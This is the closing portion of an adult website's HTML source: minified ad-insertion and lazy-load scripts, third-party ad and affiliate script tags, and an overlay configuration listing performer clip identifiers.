e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();if("function"==
typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES");
e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");m("cmplz_consent_status");
m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);"function"==typeof ai_process_lists&&
ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5)}
function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};

ai_js_code = true;
</script>
<script type="187d4abc31ad4eca2f397310-text/javascript">window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://nudepatch.net/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js" type="187d4abc31ad4eca2f397310-text/javascript"></script>
<script type="rocketlazyloadscript"> affiliateId = 46204; </script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.wp3advesting.com/nudepatch.js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="/dynbak.min.js" async defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
		(function(){var _t=window.TotemTools||{};_t._dynamicBackground={linkCode:78998, pp:91, domain:'isbnrs.com', link:'lkstrck2.com', mdlpage:true, position:'left'};if(_t.dynamicBackground) {_t.dynamicBackground(_t._dynamicBackground);}window.DYNBAK=_t;})();
</script>

	<script type="rocketlazyloadscript">
	mobileAction = 'Yes';
		loadTool={
		path: 	'/mystripgirls/',
		outlink: 	'https://vexlira.com/?s=78997&g=%C%',
		posX: 	'right',
		playtype:  'random',
		anims:	[{"id":"f0811_SonyaBlaze_hab","card":"f0811","model":"1427","posY":"bottom"},
{"id":"f0811_SonyaBlaze_nonude","card":"f0811","model":"1427","posY":"bottom"},
{"id":"f1142_PaolaHard_01","card":"f1142","model":"1421","posY":"bottom"},
{"id":"f1142_PaolaHard_02","card":"f1142","model":"1421","posY":"bottom"},
{"id":"e1802_LanaLane_02","card":"e1802","model":"1443","posY":"bottom"},
{"id":"f1083_Kitty_02","card":"f1083","model":"1457","posY":"bottom"},
{"id":"f1083_Kitty_01","card":"f1083","model":"1457","posY":"bottom"},
{"id":"f1045_KellyCollins_01","card":"f1045","model":"1466","posY":"bottom"},
{"id":"f1244_AlissaFoxy_01","card":"f1244","model":"1442","posY":"bottom"},
{"id":"e1740_Belka_01","card":"e1740","model":"1350","posY":"bottom"},
{"id":"e1802_LanaLane_01nn","card":"e1802","model":"1443","posY":"bottom"},
{"id":"f0858_CleaGaultier_hab","card":"f0858","model":"1431","posY":"Bottom"},
{"id":"f1113_SonyaBlaze_02","card":"f1113","model":"1427","posY":"bottom"},
{"id":"f1115_SonyaBlaze_01","card":"f1115","model":"1427","posY":"bottom"},
{"id":"f1115_SonyaBlaze_02","card":"f1115","model":"1427","posY":"bottom"},
{"id":"f0946_SiaSiberia_02","card":"f0946","model":"1450","posY":"bottom"},
{"id":"f0946_SiaSiberia_05","card":"f0946","model":"1450","posY":"bottom"},
{"id":"f0943_SiaSiberia_01","card":"f0943","model":"1450","posY":"bottom"},
{"id":"f0943_SiaSiberia_02","card":"f0943","model":"1450","posY":"bottom"},
{"id":"f0943_SiaSiberia_05","card":"f0943","model":"1450","posY":"bottom"},
{"id":"f0902_ScarlettJones_02","card":"f0902","model":"1411","posY":"bottom"},
{"id":"f0899_ChristyWhite_01","card":"f0899","model":"1439","posY":"bottom"},
{"id":"f0899_ChristyWhite_03","card":"f0899","model":"1439","posY":"bottom"},
{"id":"f0831_EveSweet_02","card":"f0831","model":"1391","posY":"bottom"},
{"id":"f0831_EveSweet_03","card":"f0831","model":"1391","posY":"bottom"},
{"id":"e1701_Belka_05","card":"e1701","model":"1350","posY":"bottom"},
{"id":"f1292_EmiriMomota_nu","card":"f1292","model":"1515","posY":"Bottom"},
{"id":"f1292_EmiriMomota_hab","card":"f1292","model":"1515","posY":"Bottom"},
{"id":"f1291_EmiriMomota_nu","card":"f1291","model":"1515","posY":"Bottom"},
{"id":"f1291_EmiriMomota_hab","card":"f1291","model":"1515","posY":"Bottom"},
{"id":"f0914_AlissaFoxy_04","card":"f0914","model":"1442","posY":"bottom"},
{"id":"f0896_ChristyWhite_02","card":"f0896","model":"1439","posY":"bottom"},
{"id":"e0524_Estonika_4","card":"e0524","model":"1182","posY":"bottom"},
{"id":"e0524_Estonika_6","card":"e0524","model":"1182","posY":"bottom"},
{"id":"e0524_Estonika_7","card":"e0524","model":"1182","posY":"bottom"},
{"id":"e0524_Estonika_10","card":"e0524","model":"1182","posY":"bottom"},
{"id":"e0524_Estonika_11","card":"e0524","model":"1182","posY":"bottom"},
{"id":"f0400_GinebraBellucci_11","card":"f0400","model":"1294","posY":"bottom"},
{"id":"f1210_ChristyWhite_nu","card":"f1210","model":"1439","posY":"Bottom"},
{"id":"e0231_LucyLi_01","card":"e0231","model":"1110","posY":"bottom"},
{"id":"e1857_MaraBlake_nu","card":"e1857","model":"1512","posY":"Bottom"},
{"id":"e1857_MaraBlake_hab","card":"e1857","model":"1512","posY":"Bottom"},
{"id":"e1306_MelenaMariaRya_04","card":"e1306","model":"1093","posY":"bottom"},
{"id":"f1024_AgathaVega_hab","card":"f1024","model":"1374","posY":"bottom"},
{"id":"f0915_AlissaFoxy_01","card":"f0915","model":"1442","posY":"bottom"},
{"id":"f1245_AlissaFoxy_hab","card":"f1245","model":"1442","posY":"bottom"},
{"id":"e1515_AnastasiaBrokelyn_nu","card":"e1515","model":"1355","posY":"bottom"},
{"id":"e0972_ArielA_hab","card":"e0972","model":"1269","posY":"bottom"},
{"id":"e0972_ArielA_nu","card":"e0972","model":"1269","posY":"bottom"},
{"id":"f0900_ChristyWhite_hab","card":"f0900","model":"1439","posY":"bottom"},
{"id":"f0938_ChristyWhite_nu","card":"f0938","model":"1439","posY":"bottom"},
{"id":"f0940_ChristyWhite_hab","card":"f0940","model":"1439","posY":"bottom"},
{"id":"f0734_EveSweet_hab","card":"f0734","model":"1391","posY":"bottom"},
{"id":"f0954_FreyaMayer_02","card":"f0954","model":"1423","posY":"bottom"},
{"id":"e1805_LanaLane_02","card":"e1805","model":"1443","posY":"bottom"},
{"id":"f0719_LittleCaprice_nu","card":"f0719","model":"870","posY":"bottom"},
{"id":"f0720_LittleCaprice_hab","card":"f0720","model":"870","posY":"bottom"},
{"id":"e0762_MilaAzul_hab","card":"e0762","model":"1212","posY":"bottom"},
{"id":"f0223_MilaAzul_nu","card":"f0223","model":"1212","posY":"bottom"},
{"id":"f1182_MilenaRay_nu","card":"f1182","model":"1429","posY":"bottom"},
{"id":"e1651_PaolaHard_01","card":"e1651","model":"1421","posY":"bottom"},
{"id":"e1651_PaolaHard_02","card":"e1651","model":"1421","posY":"bottom"},
{"id":"e1270_StellaCardo_nu","card":"e1270","model":"1345","posY":"bottom"},
{"id":"f0946_SiaSiberia_03","card":"f0946","model":"1450","posY":"bottom"},
{"id":"f0602_LiyaSilver_01","card":"f0602","model":"1327","posY":"bottom"},
{"id":"f0913_AlissaFoxy_02","card":"f0913","model":"1442","posY":"bottom"},
{"id":"f1210_ChristyWhite_hab","card":"f1210","model":"1439","posY":"Bottom"},
{"id":"e0114_SapphiraA_01","card":"e0114","model":"1106","posY":"bottom"},
{"id":"e0115_SapphiraA_04","card":"e0115","model":"1106","posY":"bottom"},
{"id":"e0454_GloriaSol_01","card":"e0454","model":"1169","posY":"bottom"},
{"id":"f0858_CleaGaultier_nu","card":"f0858","model":"1431","posY":"Bottom"},
{"id":"f1318_AgathaVega_hab","card":"f1318","model":"1374","posY":"Bottom"},
{"id":"f1318_AgathaVega_nu","card":"f1318","model":"1374","posY":"Bottom"},
{"id":"f1400_AlissaFoxy_hab","card":"f1400","model":"1442","posY":"Bottom"},
{"id":"f1400_AlissaFoxy_nu","card":"f1400","model":"1442","posY":"Bottom"},
{"id":"f1459_SiaSiberia_hab","card":"f1459","model":"1450","posY":"Bottom"},
{"id":"f1461_SiaSiberia_hab","card":"f1461","model":"1450","posY":"Bottom"},
{"id":"f1461_SiaSiberia_nu","card":"f1461","model":"1450","posY":"Bottom"},
{"id":"f1076_EllieLuna_nu","card":"f1076","model":"1471","posY":"Bottom"},
{"id":"e0396_NancyA_nu","card":"e0396","model":"1160","posY":"Bottom"},
{"id":"e1134_GinebraBellucci_nu","card":"e1134","model":"1294","posY":"Bottom"},
{"id":"f0400_GinebraBellucci_09_2","card":"f0400","model":"1294","posY":"Bottom"},
{"id":"f0400_GinebraBellucci_09","card":"f0400","model":"1294","posY":"Bottom"},
{"id":"f0400_GinebraBellucci_07","card":"f0400","model":"1294","posY":"Bottom"},
{"id":"f1093_VanessaAlessia_nu","card":"f1093","model":"1474","posY":"Bottom"},
{"id":"f1093_VanessaAlessia_hab","card":"f1093","model":"1474","posY":"Bottom"},
{"id":"f1091_VanessaAlessia_nu","card":"f1091","model":"1474","posY":"Bottom"},
{"id":"f1091_VanessaAlessia_hab","card":"f1091","model":"1474","posY":"Bottom"},
{"id":"e1164_LeonaMia_nu","card":"e1164","model":"1317","posY":"Bottom"},
{"id":"e1164_LeonaMia_hab","card":"e1164","model":"1317","posY":"Bottom"},
{"id":"e1163_LeonaMia_nu","card":"e1163","model":"1317","posY":"Bottom"},
{"id":"e1163_LeonaMia_hab","card":"e1163","model":"1317","posY":"Bottom"},
{"id":"e1159_LeonaMia_nu","card":"e1159","model":"1317","posY":"Bottom"},
{"id":"e1159_LeonaMia_hab","card":"e1159","model":"1317","posY":"Bottom"},
{"id":"f1073_SofiVega_nu","card":"f1073","model":"1470","posY":"Bottom"},
{"id":"f1073_SofiVega_hab","card":"f1073","model":"1470","posY":"Bottom"},
{"id":"e1751_SofiVega_nu","card":"e1751","model":"1470","posY":"Bottom"},
{"id":"e1415_Nici_nu","card":"e1415","model":"966","posY":"Bottom"},
{"id":"e1247_Nici_nu","card":"e1247","model":"966","posY":"Bottom"},
{"id":"e1028_MargoDumas_nu","card":"e1028","model":"1282","posY":"Bottom"},
{"id":"f0526_TheRedFox_nu","card":"f0526","model":"1114","posY":"Bottom"}]
	 	};
		
	</script>
<script type="rocketlazyloadscript" src=//developer-js.com/vjs></script>
	
	<script type="rocketlazyloadscript" data-minify="1" data-rocket-src='https://nudepatch.net/wp-content/cache/min/1/mystripgirls.js?ver=1767989765'></script>
	<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="187d4abc31ad4eca2f397310-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1812bc38f3a244d6a776e8a6757e173b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768472085 -->